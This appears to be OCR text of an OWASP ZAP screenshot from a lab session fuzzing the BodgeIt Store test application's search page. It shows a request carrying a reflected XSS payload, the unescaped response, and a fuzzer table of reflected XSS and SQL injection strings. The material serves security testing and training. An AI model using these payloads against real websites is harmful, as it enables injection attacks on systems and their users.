 Untitled Session - OWASP ZAP 2.7.0
File Edit View Analyse Report Tools Online Help
Standard Mode
Sites
Quick Start
Request
Response
Text
Text
GET:product.jsp(prodid)
GET:product.jsp(typeid)
GET:register.jsp
POST:register.jsp(passwo
GET:score.jsp
GET:search.jsp
GET:search.jsp(q)
GET:style.css
GET:bodgeit
GET
http://10.7.7.5/bodgeit/search.jsp?q=%3Cscript%3Ealert
('xss')%3C/script%3E HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:39.
0) Gecko/20100101 Firefox/39.0
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 0
Referer: http://10.7.7.5/bodgeit/search.jsp
Cookie: b_id=1467; JSESSIONID=
54BDBB64B655AD5C450F516731DA4FBC
Host: 10.7.7.5
<br/><br/><br/><br/><br/><br/><br/><br/><br/><br
/><br/><br/><br/><br/>
</td>
<td valign="top" width="70%">
<h3>Search</h3>
<font size="-1">
<b>You searched for:</b> <script>alert('xss')</script>
<br/><br/>
<div><b>No Results Found</b></div>
History Search Alerts Output Spider Fuzzer
New Fuzzer Progress: 1: HTTP - http://10.7.7...earch.jsp?q=ZAP 100% Current fuzzers: 0
Messages Sent: 250 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Al... State Payloads
120 Fuzzed 200 OK 8 ms 173 bytes 2,028 bytes Reflected x' or 1=1 or 'x'='y
121 Fuzzed 200 OK 7 ms 173 bytes 2,010 bytes Reflected /
122 Fuzzed 200 OK 13 ms 173 bytes 2,011 bytes Reflected //
123 Fuzzed 200 OK 7 ms 173 bytes 2,012 bytes Reflected //*
124 Fuzzed 200 OK 11 ms 173 bytes 2,012 bytes Reflected */*
125 Fuzzed 200 OK 9 ms 173 bytes 2,038 bytes Reflected <script>alert('xss')</scri...
126 Fuzzed 200 OK 10 ms 173 bytes 2,062 bytes Reflected <script>alert(string.from...
127 Fuzzed 200 OK 8 ms 173 bytes 2,042 bytes Reflected </title><script>alert(1)...
128 Fuzzed 200 OK 7 ms 173 bytes 2,037 bytes Reflected '> <script>alert(3)</scri...
129 Fuzzed 200 OK 4 ms 173 bytes 2,037 bytes Reflected `> <script>alert(5)</scri...
130 Fuzzed 200 OK 5 ms 173 bytes 2,036 bytes Reflected > <script>alert(4)</scri...
131 Fuzzed 200 OK 8 ms 173 bytes 2,042 bytes Reflected </title><script>alert(1)...
132 Fuzzed 200 OK 7 ms 173 bytes 2,043 bytes Reflected <<script>alert("xss");//<...
133 Fuzzed 200 OK 6 ms 173 bytes 2,012 bytes Reflected >"'
134 Fuzzed 200 OK 11 ms 173 bytes 2,022 bytes
Alerts 0 2 4 0 Current Scans 0 0 0 0 0 0 0